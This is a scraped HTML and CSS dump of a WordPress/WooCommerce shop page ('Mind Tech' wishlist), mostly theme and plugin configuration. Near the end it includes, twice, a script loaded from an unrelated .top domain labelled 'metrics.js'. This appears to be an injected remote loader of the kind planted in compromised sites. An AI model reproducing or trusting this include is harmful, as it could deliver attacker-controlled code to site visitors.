full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d4b5114a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33,"title":"Wishlist%20%7C%20Mind%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"8f96c6a612","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"27c72394a3"},"etheme_waitlist":{"fragments_nonce":"81151231fa"},"etheme_compare":{"fragments_nonce":"ad79c98667"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"ecd3522d80"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css
body_size: 2149
content:
.elementor-39368 .elementor-element.elementor-element-70eff85f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--padding-top:22px;--padding-bottom:22px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-70eff85f:not(.elementor-motion-effects-element-type-background), .elementor-39368 .elementor-element.elementor-element-70eff85f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-70eff85f{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-39368 .elementor-element.elementor-element-234b6b70 img{max-width:100px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50% 50% 50% 50%;padding:6px 6px 6px 6px;--toggle-icon-size:1.2em;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc .elementor-repeater-item-aebb205 img{max-width:168px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc{--off-canvas-background-color:var( --e-global-color-secondary );--off-canvas-color:var( --e-global-color-primary );--off-canvas-elements-gap:20px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__main{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#6CD509;color:#6CD509;background:#B9021700;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:7px 7px 7px 7px;border-radius:50px 50px 50px 50px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-865cb35 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-submit{background-color:var( --e-global-color-primary );--s-form-shadow-color:var( --e-global-color-primary );font-size:18px;fill:#000000;color:#000000;border-style:none;--s-button-min-width:60px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-515611e{--s-min-height:50px;--s-border-radius:30px 30px 30px 30px;--hover-overlay-items-shadow-color:#fff;}.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#fff;fill:#000;color:#000;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input{font-size:14px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input, .elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-clear{color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF;font-size:14px;font-weight:800;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:11px 13px 11px 13px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:var( --e-global-color-secondary );font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34{--off-canvas-background-color:#F2FFE6;--off-canvas-color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-1190f45f{--display:flex;--min-height:57px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3c9df38{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;background:#ffffff;border-style:none;padding:17px 20px 17px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu.horizontal > li{min-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 